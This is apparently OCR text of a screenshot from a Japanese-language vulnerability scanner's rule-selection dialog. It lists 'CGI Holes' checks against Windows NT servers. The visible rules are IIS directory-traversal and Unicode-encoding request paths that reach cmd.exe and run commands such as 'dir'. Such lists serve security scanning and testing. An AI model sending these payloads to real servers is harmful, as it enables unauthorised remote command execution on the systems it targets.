 CGI Holes
ALL
Total [0833] Rules
Vulneraties OS
/_mem_bin/..%c1%9c..%c1%9c..%c1%9c../winnt/system32/cmd.exe NT
/_mem_bin/..%c1%9f../..%c1%9f../..%c1%9f../winnt/system32/cmd.exe?/c+... NT
/_mem_bin/../../../../winnt/system32/cmd.exe?/c+dir NT
/_mem_bin/../../../../winnt/system32/cmd.exe?/c+dir%20c:¥ NT
/_mem_bin/..¥.¥.¥../winnt/system32/cmd.exe?/c+dir NT
/_mem_bin/..¥.¥.¥../winnt/system32/cmd.exe?/c+dir%20c:¥ NT
/_mem_bin/.._../winnt/system32/cmd.exe?/c+dir NT
/scripts/..%c1%1c../winnt/system32/cmd.exe?/c NT
/scripts/..%c1%9c../winnt/system32/cmd.exe?/c NT
Select All Reverse
< 戻る(B) 次へ(N) > キャンセル ヘルプ